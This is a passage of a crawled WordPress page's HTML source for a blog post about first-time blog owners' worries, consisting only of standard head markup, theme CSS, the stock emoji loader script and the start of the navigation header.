

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/sem-categoria/5-main-worries-of-the-first-time-blog-owner-as-well-as-how-to-overcome-them-all/
body_size: 16913
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>5 Main Worries Of the First Time Blog owner &#8211; As well as how to Overcome Them all</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/1098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/sem-categoria/5-main-worries-of-the-first-time-blog-owner-as-well-as-how-to-overcome-them-all/" />
<link rel='shortlink' href='https://www.dandai.net/?p=1098' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2F5-main-worries-of-the-first-time-blog-owner-as-well-as-how-to-overcome-them-all%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2F5-main-worries-of-the-first-time-blog-owner-as-well-as-how-to-overcome-them-all%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-1098 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
